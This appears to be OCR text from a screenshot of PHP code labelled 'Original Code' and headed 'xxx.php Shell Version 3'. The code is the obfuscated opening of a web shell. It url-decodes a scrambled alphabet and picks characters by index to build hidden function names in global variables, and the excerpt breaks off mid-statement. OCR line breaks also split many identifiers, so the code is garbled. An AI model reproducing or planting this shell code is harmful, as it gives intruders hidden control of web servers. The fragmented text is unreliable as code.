
No
Original Code
<?php
/* xxx.php Shell Version 3 By KymLjnk 
*/
$OOO000000
=urldecode(
'%66%67%36%73%62%65%6
8%70%72%61%34%63%6f%5f%74%6e%64'
);
$GLOBALS
[
'OOO0000O0'
]=
$OOO000000
{
4
}.
$OOO000000
{
9
}.
$O
OO000000
{
3
}.
$OOO000000
{
5
}.
$OOO000000
{
2
}.
$OOO
000000
{
10
}.
$OOO000000
{
13
}.
$OOO000000
{
16
};
$GL
OBALS
[
'OOO0000O0'
].=
$GLOBALS
[
'OOO0000O0'
]
{
3
}.
$OOO000000
{
11
}.
$OOO000000
{
12
}.
$GLOBALS
[
'OOO0000O0'
]{
7
}.
$OOO000000
{
5
};
$GLOBALS
[
'OOO
000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$OOO00
0000
{
7
}.
$OOO000000
{
5
}.
$OOO000000
{
15
};
$GLOBAL
S
[
'O0O000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
{
5
}.
$OOO000000
{
14
};
$GLOBALS
[
'O
0O000O00'
]=
$O0O000O00
.
$OOO000000
{
3
};
$GLOBALS